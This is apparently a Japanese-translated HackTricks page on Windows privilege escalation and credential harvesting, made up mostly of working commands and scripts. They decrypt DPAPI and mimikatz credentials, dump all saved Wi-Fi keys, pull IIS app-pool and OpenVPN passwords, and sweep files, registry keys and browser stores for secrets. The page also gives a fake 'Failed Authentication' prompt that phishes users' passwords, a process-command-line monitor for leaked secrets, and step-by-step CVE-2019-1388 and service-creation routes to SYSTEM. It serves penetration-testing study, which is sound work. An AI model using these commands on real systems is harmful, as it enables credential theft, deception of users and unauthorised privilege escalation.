DPAPIは、ユーザーのログイン秘密から導出された対称鍵を通じて鍵の暗号化を可能にします。システム暗号化が関与するシナリオでは、システムのドメイン認証秘密を利用します。
DPAPIを使用して暗号化されたユーザーRSA鍵は、%APPDATA%\Microsoft\Protect\{SID}ディレクトリに保存され、ここで{SID}はユーザーのセキュリティ識別子を表します。DPAPI鍵は、ユーザーの秘密鍵を同じファイル内で保護するマスター鍵と共に配置されており、通常は64バイトのランダムデータで構成されています。(このディレクトリへのアクセスは制限されており、CMDのdirコマンドでその内容をリストすることはできませんが、PowerShellを通じてリストすることは可能です)。
Get-ChildItem C:\Users\USER\AppData\Roaming\Microsoft\Protect\
Get-ChildItem C:\Users\USER\AppData\Local\Microsoft\Protect\
mimikatz モジュール dpapi::masterkey を適切な引数(/pvk または /rpc)と共に使用して、それを復号化できます。
マスターパスワードによって保護された資格情報ファイル は通常、次の場所にあります:
dir C:\Users\username\AppData\Local\Microsoft\Credentials\
dir C:\Users\username\AppData\Roaming\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Local\Microsoft\Credentials\
Get-ChildItem -Hidden C:\Users\username\AppData\Roaming\Microsoft\Credentials\
あなたは、適切な /masterkey を使用して mimikatz module dpapi::cred を使って復号化できます。
あなたは、sekurlsa::dpapi モジュールを使用して メモリ から 多くの DPAPI masterkeys を 抽出 することができます(あなたが root の場合)。
{{#ref}} dpapi-extracting-passwords.md {{#endref}}
PowerShell 認証情報
PowerShell 認証情報 は、暗号化された認証情報を便利に保存する方法として、スクリプティング と自動化タスクでよく使用されます。認証情報は DPAPI を使用して保護されており、通常、作成された同じコンピュータ上の同じユーザーによってのみ復号化できます。
ファイルから PS 認証情報を 復号化 するには、次のようにします:
PS C:\> $credential = Import-Clixml -Path 'C:\pass.xml'
PS C:\> $credential.GetNetworkCredential().username
john
PS C:\htb> $credential.GetNetworkCredential().password
JustAPWD!
Wifi
#List saved Wifi using
netsh wlan show profile
#To get the clear-text password use
netsh wlan show profile <SSID> key=clear
#Oneliner to extract all wifi passwords
cls & echo. & for /f "tokens=3,* delims=: " %a in ('netsh wlan show profiles ^| find "Profile "') do @echo off > nul & (netsh wlan show profiles name="%b" key=clear | findstr "SSID Cipher Content" | find /v "Number" & echo.) & @echo on*
保存されたRDP接続
それらは HKEY_USERS\<SID>\Software\Microsoft\Terminal Server Client\Servers\
および HKCU\Software\Microsoft\Terminal Server Client\Servers\ にあります。
最近実行されたコマンド
HCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
HKCU\<SID>\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU
リモートデスクトップ資格情報マネージャー
%localappdata%\Microsoft\Remote Desktop Connection Manager\RDCMan.settings
Use the Mimikatz dpapi::rdg module with appropriate /masterkey to decrypt any .rdg files
You can extract many DPAPI masterkeys from memory with the Mimikatz sekurlsa::dpapi module
Sticky Notes
人々はしばしばWindowsワークステーションでStickyNotesアプリを使用してパスワードやその他の情報を保存しますが、それがデータベースファイルであることに気づいていません。このファイルはC:\Users\<user>\AppData\Local\Packages\Microsoft.MicrosoftStickyNotes_8wekyb3d8bbwe\LocalState\plum.sqliteにあり、常に検索して調べる価値があります。
AppCmd.exe
AppCmd.exeからパスワードを回復するには、管理者であり、高い整合性レベルで実行する必要があります。
AppCmd.exeは%systemroot%\system32\inetsrv\ディレクトリにあります。
このファイルが存在する場合、いくつかの資格情報が構成されており、回復できる可能性があります。
This code was extracted from PowerUP:
function Get-ApplicationHost {
$OrigError = $ErrorActionPreference
$ErrorActionPreference = "SilentlyContinue"
# Check if appcmd.exe exists
if (Test-Path ("$Env:SystemRoot\System32\inetsrv\appcmd.exe")) {
# Create data table to house results
$DataTable = New-Object System.Data.DataTable
# Create and name columns in the data table
$Null = $DataTable.Columns.Add("user")
$Null = $DataTable.Columns.Add("pass")
$Null = $DataTable.Columns.Add("type")
$Null = $DataTable.Columns.Add("vdir")
$Null = $DataTable.Columns.Add("apppool")
# Get list of application pools
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppools /text:name" | ForEach-Object {
# Get application pool name
$PoolName = $_
# Get username
$PoolUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.username"
$PoolUser = Invoke-Expression $PoolUserCmd
# Get password
$PoolPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list apppool " + "`"$PoolName`" /text:processmodel.password"
$PoolPassword = Invoke-Expression $PoolPasswordCmd
# Check if credentials exists
if (($PoolPassword -ne "") -and ($PoolPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($PoolUser, $PoolPassword,'Application Pool','NA',$PoolName)
}
}
# Get list of virtual directories
Invoke-Expression "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir /text:vdir.name" | ForEach-Object {
# Get Virtual Directory Name
$VdirName = $_
# Get username
$VdirUserCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:userName"
$VdirUser = Invoke-Expression $VdirUserCmd
# Get password
$VdirPasswordCmd = "$Env:SystemRoot\System32\inetsrv\appcmd.exe list vdir " + "`"$VdirName`" /text:password"
$VdirPassword = Invoke-Expression $VdirPasswordCmd
# Check if credentials exists
if (($VdirPassword -ne "") -and ($VdirPassword -isnot [system.array])) {
# Add credentials to database
$Null = $DataTable.Rows.Add($VdirUser, $VdirPassword,'Virtual Directory',$VdirName,'NA')
}
}
# Check if any passwords were found
if( $DataTable.rows.Count -gt 0 ) {
# Display results in list view that can feed into the pipeline
$DataTable | Sort-Object type,user,pass,vdir,apppool | Select-Object user,pass,type,vdir,apppool -Unique
}
else {
# Status user
Write-Verbose 'No application pool or virtual directory passwords were found.'
$False
}
}
else {
Write-Verbose 'Appcmd.exe does not exist in the default location.'
$False
}
$ErrorActionPreference = $OrigError
}
SCClient / SCCM
C:\Windows\CCM\SCClient.exe が存在するか確認します。
インストーラーは SYSTEM 権限で実行され、多くは DLL サイドローディングに脆弱です (情報元: ** https://github.com/enjoiz/Privesc)。**
$result = Get-WmiObject -Namespace "root\ccm\clientSDK" -Class CCM_Application -Property * | select Name,SoftwareVersion
if ($result) { $result }
else { Write "Not Installed." }
ファイルとレジストリ (資格情報)
Puttyの資格情報
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" /s | findstr "HKEY_CURRENT_USER HostName PortNumber UserName PublicKeyFile PortForwardings ConnectionSharing ProxyPassword ProxyUsername" #Check the values saved in each session, user/password could be there
Putty SSH ホストキー
reg query HKCU\Software\SimonTatham\PuTTY\SshHostKeys\
SSHキーのレジストリ内
SSHプライベートキーはレジストリキー HKCU\Software\OpenSSH\Agent\Keys に保存されることがあるため、そこに興味深いものがないか確認する必要があります:
reg query 'HKEY_CURRENT_USER\Software\OpenSSH\Agent\Keys'
そのパス内にエントリが見つかった場合、それはおそらく保存されたSSHキーです。これは暗号化されて保存されていますが、https://github.com/ropnop/windows_sshagent_extractを使用して簡単に復号化できます。
この技術に関する詳細情報はここにあります: https://blog.ropnop.com/extracting-ssh-private-keys-from-windows-10-ssh-agent/
ssh-agentサービスが実行されていない場合、自動的に起動するようにするには、次のコマンドを実行します:
Get-Service ssh-agent | Set-Service -StartupType Automatic -PassThru | Start-Service
Note
この技術はもはや有効ではないようです。いくつかのsshキーを作成し、
ssh-addで追加し、sshを介してマシンにログインしようとしました。レジストリ HKCU\Software\OpenSSH\Agent\Keys は存在せず、procmonは非対称キー認証中にdpapi.dllの使用を特定しませんでした。
Unattended files
C:\Windows\sysprep\sysprep.xml
C:\Windows\sysprep\sysprep.inf
C:\Windows\sysprep.inf
C:\Windows\Panther\Unattended.xml
C:\Windows\Panther\Unattend.xml
C:\Windows\Panther\Unattend\Unattend.xml
C:\Windows\Panther\Unattend\Unattended.xml
C:\Windows\System32\Sysprep\unattend.xml
C:\Windows\System32\Sysprep\unattended.xml
C:\unattend.txt
C:\unattend.inf
dir /s *sysprep.inf *sysprep.xml *unattended.xml *unattend.xml *unattend.txt 2>nul
これらのファイルはmetasploitを使用して検索することもできます: post/windows/gather/enum_unattend
<component name="Microsoft-Windows-Shell-Setup" publicKeyToken="31bf3856ad364e35" language="neutral" versionScope="nonSxS" processorArchitecture="amd64">
<AutoLogon>
<Password>U2VjcmV0U2VjdXJlUGFzc3dvcmQxMjM0Kgo==</Password>
<Enabled>true</Enabled>
<Username>Administrateur</Username>
</AutoLogon>
<UserAccounts>
<LocalAccounts>
<LocalAccount wcm:action="add">
<Password>*SENSITIVE*DATA*DELETED*</Password>
<Group>administrators;users</Group>
<Name>Administrateur</Name>
</LocalAccount>
</LocalAccounts>
</UserAccounts>
SAM & SYSTEM バックアップ
# Usually %SYSTEMROOT% = C:\Windows
%SYSTEMROOT%\repair\SAM
%SYSTEMROOT%\System32\config\RegBack\SAM
%SYSTEMROOT%\System32\config\SAM
%SYSTEMROOT%\repair\system
%SYSTEMROOT%\System32\config\SYSTEM
%SYSTEMROOT%\System32\config\RegBack\system
クラウド資格情報
#From user home
.aws\credentials
AppData\Roaming\gcloud\credentials.db
AppData\Roaming\gcloud\legacy_credentials
AppData\Roaming\gcloud\access_tokens.db
.azure\accessTokens.json
.azure\azureProfile.json
McAfee SiteList.xml
SiteList.xmlというファイルを探します。
Cached GPP Pasword
以前は、グループポリシープリファレンス(GPP)を介して、複数のマシンにカスタムローカル管理者アカウントを展開する機能がありました。しかし、この方法には重大なセキュリティ上の欠陥がありました。まず、SYSVOLにXMLファイルとして保存されているグループポリシーオブジェクト(GPO)は、任意のドメインユーザーによってアクセス可能でした。次に、これらのGPP内のパスワードは、公開文書化されたデフォルトキーを使用してAES256で暗号化されており、認証されたユーザーによって復号化可能でした。これは、ユーザーが特権を昇格させる可能性があるため、深刻なリスクをもたらしました。
このリスクを軽減するために、「cpassword」フィールドが空でないローカルキャッシュされたGPPファイルをスキャンする機能が開発されました。このようなファイルが見つかると、関数はパスワードを復号化し、カスタムPowerShellオブジェクトを返します。このオブジェクトには、GPPに関する詳細とファイルの場所が含まれており、このセキュリティ脆弱性の特定と修正に役立ちます。
C:\ProgramData\Microsoft\Group Policy\history または C:\Documents and Settings\All Users\Application Data\Microsoft\Group Policy\history(W Vista以前) でこれらのファイルを探します:
- Groups.xml
- Services.xml
- Scheduledtasks.xml
- DataSources.xml
- Printers.xml
- Drives.xml
cPasswordを復号化するには:
#To decrypt these passwords you can decrypt it using
gpp-decrypt j1Uyj3Vx8TY9LtLZil2uAuZkFQA/4latT76ZwgdHdhw
crackmapexecを使用してパスワードを取得する:
crackmapexec smb 10.10.10.10 -u username -p pwd -M gpp_autologin
IIS Web Config
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config
C:\inetpub\wwwroot\web.config
Get-Childitem –Path C:\inetpub\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
Get-Childitem –Path C:\xampp\ -Include web.config -File -Recurse -ErrorAction SilentlyContinue
web.configの資格情報の例:
<authentication mode="Forms">
<forms name="login" loginUrl="/admin">
<credentials passwordFormat = "Clear">
<user name="Administrator" password="SuperAdminPassword" />
</credentials>
</forms>
</authentication>
OpenVPNの資格情報
Add-Type -AssemblyName System.Security
$keys = Get-ChildItem "HKCU:\Software\OpenVPN-GUI\configs"
$items = $keys | ForEach-Object {Get-ItemProperty $_.PsPath}
foreach ($item in $items)
{
$encryptedbytes=$item.'auth-data'
$entropy=$item.'entropy'
$entropy=$entropy[0..(($entropy.Length)-2)]
$decryptedbytes = [System.Security.Cryptography.ProtectedData]::Unprotect(
$encryptedBytes,
$entropy,
[System.Security.Cryptography.DataProtectionScope]::CurrentUser)
Write-Host ([System.Text.Encoding]::Unicode.GetString($decryptedbytes))
}
ログ
# IIS
C:\inetpub\logs\LogFiles\*
#Apache
Get-Childitem –Path C:\ -Include access.log,error.log -File -Recurse -ErrorAction SilentlyContinue
Ask for credentials
You can always ask the user to enter his credentials of even the credentials of a different user if you think he can know them (notice that asking the client directly for the credentials is really risky):
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+[Environment]::UserName,[Environment]::UserDomainName); $cred.getnetworkcredential().password
$cred = $host.ui.promptforcredential('Failed Authentication','',[Environment]::UserDomainName+'\'+'anotherusername',[Environment]::UserDomainName); $cred.getnetworkcredential().password
#Get plaintext
$cred.GetNetworkCredential() | fl
資格情報を含む可能性のあるファイル名
以前に平文またはBase64でパスワードを含んでいた既知のファイル
$env:APPDATA\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history
vnc.ini, ultravnc.ini, *vnc*
web.config
php.ini httpd.conf httpd-xampp.conf my.ini my.cnf (XAMPP, Apache, PHP)
SiteList.xml #McAfee
ConsoleHost_history.txt #PS-History
*.gpg
*.pgp
*config*.php
elasticsearch.y*ml
kibana.y*ml
*.p12
*.der
*.csr
*.cer
known_hosts
id_rsa
id_dsa
*.ovpn
anaconda-ks.cfg
hostapd.conf
rsyncd.conf
cesi.conf
supervisord.conf
tomcat-users.xml
*.kdbx
KeePass.config
Ntds.dit
SAM
SYSTEM
FreeSSHDservice.ini
access.log
error.log
server.xml
ConsoleHost_history.txt
setupinfo
setupinfo.bak
key3.db #Firefox
key4.db #Firefox
places.sqlite #Firefox
"Login Data" #Chrome
Cookies #Chrome
Bookmarks #Chrome
History #Chrome
TypedURLsTime #IE
TypedURLs #IE
%SYSTEMDRIVE%\pagefile.sys
%WINDIR%\debug\NetSetup.log
%WINDIR%\repair\sam
%WINDIR%\repair\system
%WINDIR%\repair\software, %WINDIR%\repair\security
%WINDIR%\iis6.log
%WINDIR%\system32\config\AppEvent.Evt
%WINDIR%\system32\config\SecEvent.Evt
%WINDIR%\system32\config\default.sav
%WINDIR%\system32\config\security.sav
%WINDIR%\system32\config\software.sav
%WINDIR%\system32\config\system.sav
%WINDIR%\system32\CCM\logs\*.log
%USERPROFILE%\ntuser.dat
%USERPROFILE%\LocalS~1\Tempor~1\Content.IE5\index.dat
提案されたすべてのファイルを検索します:
cd C:\
dir /s/b /A:-D RDCMan.settings == *.rdg == *_history* == httpd.conf == .htpasswd == .gitconfig == .git-credentials == Dockerfile == docker-compose.yml == access_tokens.db == accessTokens.json == azureProfile.json == appcmd.exe == scclient.exe == *.gpg$ == *.pgp$ == *config*.php == elasticsearch.y*ml == kibana.y*ml == *.p12$ == *.cer$ == known_hosts == *id_rsa* == *id_dsa* == *.ovpn == tomcat-users.xml == web.config == *.kdbx == KeePass.config == Ntds.dit == SAM == SYSTEM == security == software == FreeSSHDservice.ini == sysprep.inf == sysprep.xml == *vnc*.ini == *vnc*.c*nf* == *vnc*.txt == *vnc*.xml == php.ini == https.conf == https-xampp.conf == my.ini == my.cnf == access.log == error.log == server.xml == ConsoleHost_history.txt == pagefile.sys == NetSetup.log == iis6.log == AppEvent.Evt == SecEvent.Evt == default.sav == security.sav == software.sav == system.sav == ntuser.dat == index.dat == bash.exe == wsl.exe 2>nul | findstr /v ".dll"
Get-Childitem –Path C:\ -Include *unattend*,*sysprep* -File -Recurse -ErrorAction SilentlyContinue | where {($_.Name -like "*.xml" -or $_.Name -like "*.txt" -or $_.Name -like "*.ini")}
RecycleBin内の資格情報
資格情報を探すために、Binも確認する必要があります。
複数のプログラムによって保存されたパスワードを回復するには、次のツールを使用できます: http://www.nirsoft.net/password_recovery_tools.html
レジストリ内
資格情報を含む他の可能性のあるレジストリキー
reg query "HKCU\Software\ORL\WinVNC3\Password"
reg query "HKLM\SYSTEM\CurrentControlSet\Services\SNMP" /s
reg query "HKCU\Software\TightVNC\Server"
reg query "HKCU\Software\OpenSSH\Agent\Key"
ブラウザの履歴
ChromeやFirefoxからパスワードが保存されているdbを確認する必要があります。
また、ブラウザの履歴、ブックマーク、お気に入りも確認してください。そこにパスワードが保存されているかもしれません。
ブラウザからパスワードを抽出するためのツール:
- Mimikatz:
dpapi::chrome - SharpWeb
- SharpChromium
- SharpDPAPI
COM DLLの上書き
コンポーネントオブジェクトモデル (COM) は、異なる言語のソフトウェアコンポーネント間の相互通信を可能にするWindowsオペレーティングシステム内に構築された技術です。各COMコンポーネントはクラスID (CLSID)によって識別され、各コンポーネントはインターフェースID (IIDs)によって識別される1つ以上のインターフェースを介して機能を公開します。
COMクラスとインターフェースは、それぞれHKEY_CLASSES_ROOT\CLSIDおよびHKEY_CLASSES_ROOT\Interfaceのレジストリに定義されています。このレジストリは、HKEY_LOCAL_MACHINE\Software\Classes + HKEY_CURRENT_USER\Software\Classes = HKEY_CLASSES_ROOTをマージすることによって作成されます。
このレジストリのCLSID内には、DLLを指すデフォルト値を含む子レジストリInProcServer32があり、ThreadingModelという値があり、これはApartment(シングルスレッド)、Free(マルチスレッド)、Both(シングルまたはマルチ)、またはNeutral(スレッド中立)である可能性があります。
基本的に、実行されるDLLのいずれかを上書きすることができれば、そのDLLが異なるユーザーによって実行される場合、特権を昇格させることができます。
攻撃者がCOMハイジャックを持続メカニズムとしてどのように使用するかを学ぶには、次を確認してください:
{{#ref}} com-hijacking.md {{#endref}}
ファイルとレジストリ内の一般的なパスワード検索
ファイル内容を検索
cd C:\ & findstr /SI /M "password" *.xml *.ini *.txt
findstr /si password *.xml *.ini *.txt *.config
findstr /spin "password" *.*
特定のファイル名のファイルを検索する
dir /S /B *pass*.txt == *pass*.xml == *pass*.ini == *cred* == *vnc* == *.config*
where /R C:\ user.txt
where /R C:\ *.ini
レジストリでキー名とパスワードを検索する
REG QUERY HKLM /F "password" /t REG_SZ /S /K
REG QUERY HKCU /F "password" /t REG_SZ /S /K
REG QUERY HKLM /F "password" /t REG_SZ /S /d
REG QUERY HKCU /F "password" /t REG_SZ /S /d
パスワードを検索するツール
MSF-Credentials Plugin はmsfの プラグインで、被害者の内部で資格情報を検索するすべてのmetasploit POSTモジュールを自動的に実行するために作成しました。
Winpeas は、このページに記載されているパスワードを含むすべてのファイルを自動的に検索します。
Lazagne は、システムからパスワードを抽出するためのもう一つの優れたツールです。
ツール SessionGopher は、セッション、ユーザー名、およびパスワードを検索します。これらは、クリアテキストでデータを保存するいくつかのツール(PuTTY、WinSCP、FileZilla、SuperPuTTY、RDP)によって保存されます。
Import-Module path\to\SessionGopher.ps1;
Invoke-SessionGopher -Thorough
Invoke-SessionGopher -AllDomain -o
Invoke-SessionGopher -AllDomain -u domain.com\adm-arvanaghi -p s3cr3tP@ss
Leaked Handlers
想像してみてください、SYSTEMとして実行されているプロセスが新しいプロセスを開く (OpenProcess()) フルアクセスで。同じプロセスが低い権限で新しいプロセスを作成し (CreateProcess()) メインプロセスのすべてのオープンハンドルを継承します。
その後、低い権限のプロセスにフルアクセスがある場合、OpenProcess()で作成された特権プロセスへのオープンハンドルを取得し、シェルコードを注入できます。
この例を読んで、この脆弱性を検出し、悪用する方法についての詳細情報を得てください。
この別の投稿を読んで、異なる権限レベル(フルアクセスだけでなく)で継承されたプロセスとスレッドのオープンハンドルをテストし、悪用する方法についてのより完全な説明を得てください。
Named Pipe Client Impersonation
共有メモリセグメント、いわゆるパイプは、プロセス間の通信とデータ転送を可能にします。
WindowsはNamed Pipesと呼ばれる機能を提供しており、無関係なプロセスが異なるネットワークを越えてデータを共有できます。これはクライアント/サーバーアーキテクチャに似ており、役割はnamed pipe serverとnamed pipe clientとして定義されます。
クライアントによってパイプを通じてデータが送信されると、パイプを設定したサーバーはクライアントのアイデンティティを引き受ける能力を持ちます。必要なSeImpersonate権限がある場合です。パイプを介して通信する特権プロセスを特定し、そのプロセスのアイデンティティを模倣する機会があり、あなたが確立したパイプと相互作用する際にそのプロセスのアイデンティティを採用することでより高い権限を得ることができます。このような攻撃を実行するための指示は、こちらとこちらで見つけることができます。
また、次のツールはburpのようなツールでnamed pipe通信を傍受することを可能にします:https://github.com/gabriel-sztejnworcel/pipe-intercept このツールは、特権昇格を見つけるためにすべてのパイプをリストし、表示することを可能にします https://github.com/cyberark/PipeViewer
Misc
パスワードのためのコマンドラインの監視
ユーザーとしてシェルを取得すると、コマンドラインで資格情報を渡すスケジュールされたタスクや他のプロセスが実行されている可能性があります。以下のスクリプトは、プロセスのコマンドラインを2秒ごとにキャプチャし、現在の状態と前の状態を比較して、違いを出力します。
while($true)
{
$process = Get-WmiObject Win32_Process | Select-Object CommandLine
Start-Sleep 1
$process2 = Get-WmiObject Win32_Process | Select-Object CommandLine
Compare-Object -ReferenceObject $process -DifferenceObject $process2
}
パスワードをプロセスから盗む
低権限ユーザーから NT\AUTHORITY SYSTEM へ (CVE-2019-1388) / UAC バイパス
グラフィカルインターフェース(コンソールまたは RDP 経由)にアクセスでき、UAC が有効になっている場合、Microsoft Windows の一部のバージョンでは、特権のないユーザーから「NT\AUTHORITY SYSTEM」などのターミナルや他のプロセスを実行することが可能です。
これにより、特権を昇格させ、同時に同じ脆弱性で UAC をバイパスすることができます。さらに、何かをインストールする必要はなく、プロセス中に使用されるバイナリは Microsoft によって署名され、発行されています。
影響を受けるシステムの一部は以下の通りです:
SERVER
======
Windows 2008r2 7601 ** link OPENED AS SYSTEM **
Windows 2012r2 9600 ** link OPENED AS SYSTEM **
Windows 2016 14393 ** link OPENED AS SYSTEM **
Windows 2019 17763 link NOT opened
WORKSTATION
===========
Windows 7 SP1 7601 ** link OPENED AS SYSTEM **
Windows 8 9200 ** link OPENED AS SYSTEM **
Windows 8.1 9600 ** link OPENED AS SYSTEM **
Windows 10 1511 10240 ** link OPENED AS SYSTEM **
Windows 10 1607 14393 ** link OPENED AS SYSTEM **
Windows 10 1703 15063 link NOT opened
Windows 10 1709 16299 link NOT opened
この脆弱性を悪用するには、次のステップを実行する必要があります:
1) Right click on the HHUPD.EXE file and run it as Administrator.
2) When the UAC prompt appears, select "Show more details".
3) Click "Show publisher certificate information".
4) If the system is vulnerable, when clicking on the "Issued by" URL link, the default web browser may appear.
5) Wait for the site to load completely and select "Save as" to bring up an explorer.exe window.
6) In the address path of the explorer window, enter cmd.exe, powershell.exe or any other interactive process.
7) You now will have an "NT\AUTHORITY SYSTEM" command prompt.
8) Remember to cancel setup and the UAC prompt to return to your desktop.
あなたは次のGitHubリポジトリに必要なすべてのファイルと情報を持っています:
https://github.com/jas502n/CVE-2019-1388
管理者の中程度から高い整合性レベル / UACバイパスへ
整合性レベルについて学ぶには、これを読んでください:
{{#ref}} integrity-levels.md {{#endref}}
次に、UACとUACバイパスについて学ぶには、これを読んでください:
{{#ref}} ../authentication-credentials-uac-and-efs/uac-user-account-control.md {{#endref}}
高い整合性からシステムへ
新しいサービス
すでに高い整合性プロセスで実行している場合、SYSTEMにパスするのは、新しいサービスを作成して実行するだけで簡単です:
sc create newservicename binPath= "C:\windows\system32\notepad.exe"
sc start newservicename
AlwaysInstallElevated
High Integrity プロセスから、AlwaysInstallElevated レジストリエントリを有効にし、.msi ラッパーを使用してリバースシェルをインストールしようとすることができます。
関与するレジストリキーと .msi パッケージのインストール方法についての詳細はこちら。
High + SeImpersonate privilege to System
コードは こちらで見つけることができます。
From SeDebug + SeImpersonate to Full Token privileges
これらのトークン権限を持っている場合(おそらくすでに High Integrity プロセスで見つけることができるでしょう)、ほぼすべてのプロセス(保護されたプロセスではない)を SeDebug 権限で開くことができ、プロセスのトークンをコピーし、そのトークンを使用して任意のプロセスを作成することができます。
この技術を使用する際は、通常、すべてのトークン権限を持つ SYSTEM として実行されている任意のプロセスを選択します(はい、すべてのトークン権限を持たない SYSTEM プロセスを見つけることができます)。
提案された技術を実行するコードの 例はこちらで見つけることができます。
Named Pipes
この技術は、meterpreter が getsystem で昇格するために使用します。この技術は、パイプを作成し、そのパイプに書き込むサービスを作成/悪用することから成ります。次に、SeImpersonate 権限を使用してパイプを作成したサーバーは、パイプクライアント(サービス)のトークンを偽装し、SYSTEM 権限を取得することができます。
名前付きパイプについてもっと学びたい場合はこれを読むべきです。
High Integrity から SYSTEM へ名前付きパイプを使用して移行する方法の例を読みたい場合はこれを読むべきです。
Dll Hijacking
SYSTEM として実行されているプロセスによってロードされる dll をハイジャックすることができれば、その権限で任意のコードを実行することができます。したがって、Dll Hijacking はこの種の権限昇格にも役立ち、さらに、High Integrity プロセスからはるかに達成しやすいです。なぜなら、dll をロードするために使用されるフォルダーに書き込み権限を持っているからです。
Dll hijacking についてもっと学ぶことができます こちら。
From Administrator or Network Service to System
{{#ref}} https://github.com/sailay1996/RpcSsImpersonator {{#endref}}
From LOCAL SERVICE or NETWORK SERVICE to full privs
読む: https://github.com/itm4n/FullPowers
More help
Useful tools
Windows ローカル権限昇格ベクトルを探すための最良のツール: WinPEAS
PS
PrivescCheck
PowerSploit-Privesc(PowerUP) -- 設定ミスや機密ファイルをチェックします (こちらを確認)。検出されました。
JAWS -- 一部の設定ミスをチェックし、情報を収集します (こちらを確認)。
privesc -- 設定ミスをチェックします
SessionGopher -- PuTTY、WinSCP、SuperPuTTY、FileZilla、RDP の保存されたセッション情報を抽出します。ローカルで -Thorough を使用します。
Invoke-WCMDump -- Credential Manager から資格情報を抽出します。検出されました。
DomainPasswordSpray -- 収集したパスワードをドメイン全体にスプレーします
Inveigh -- Inveigh は PowerShell ADIDNS/LLMNR/mDNS/NBNS スプーフィングおよび中間者攻撃ツールです。
WindowsEnum -- 基本的な privesc Windows 列挙
Sherlock ~~~~ -- 既知の privesc 脆弱性を検索します(非推奨)
WINspect -- ローカルチェック (管理者権限が必要)
Exe
Watson -- 既知の privesc 脆弱性を検索します(VisualStudio を使用してコンパイルする必要があります) (事前コンパイル済み)
SeatBelt -- 設定ミスを探すためにホストを列挙します(privesc よりも情報収集ツールに近い)(コンパイルが必要) (事前コンパイル済み)
LaZagne -- 多くのソフトウェアから資格情報を抽出します(GitHub に事前コンパイル済み exe)
SharpUP -- PowerUp の C# へのポート
Beroot ~~~~ -- 設定ミスをチェックします(GitHub に事前コンパイル済みの実行可能ファイル)。推奨されません。Win10 ではうまく機能しません。
Windows-Privesc-Check -- 可能な設定ミスをチェックします(Python からの exe)。推奨されません。Win10 ではうまく機能しません。
Bat
winPEASbat -- この投稿に基づいて作成されたツール(正しく動作するために accesschk は必要ありませんが、使用することができます)。
Local
Windows-Exploit-Suggester -- systeminfo の出力を読み取り、動作するエクスプロイトを推奨します(ローカル Python)
Windows Exploit Suggester Next Generation -- systeminfo の出力を読み取り、動作するエクスプロイトを推奨します(ローカル Python)
Meterpreter
multi/recon/local_exploit_suggestor
プロジェクトを正しいバージョンの .NET を使用してコンパイルする必要があります(こちらを参照)。被害者ホストにインストールされている .NET のバージョンを確認するには、次のようにします:
C:\Windows\microsoft.net\framework\v4.0.30319\MSBuild.exe -version #Compile the code with the version given in "Build Engine version" line
参考文献
- http://www.fuzzysecurity.com/tutorials/16.html
- http://www.greyhathacker.net/?p=738
- http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html
- https://github.com/sagishahar/lpeworkshop
- https://www.youtube.com/watch?v=_8xJaaQlpBo
- https://sushant747.gitbooks.io/total-oscp-guide/privilege_escalation_windows.html
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md
- https://www.absolomb.com/2018-01-26-Windows-Privilege-Escalation-Guide/
- https://github.com/netbiosX/Checklists/blob/master/Windows-Privilege-Escalation.md
- https://github.com/frizb/Windows-Privilege-Escalation
- https://pentest.blog/windows-privilege-escalation-methods-for-pentesters/
- https://github.com/frizb/Windows-Privilege-Escalation
- http://it-ovid.blogspot.com/2012/02/windows-privilege-escalation.html
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Methodology%20and%20Resources/Windows%20-%20Privilege%20Escalation.md#antivirus--detections
{{#include ../../banners/hacktricks-training.md}}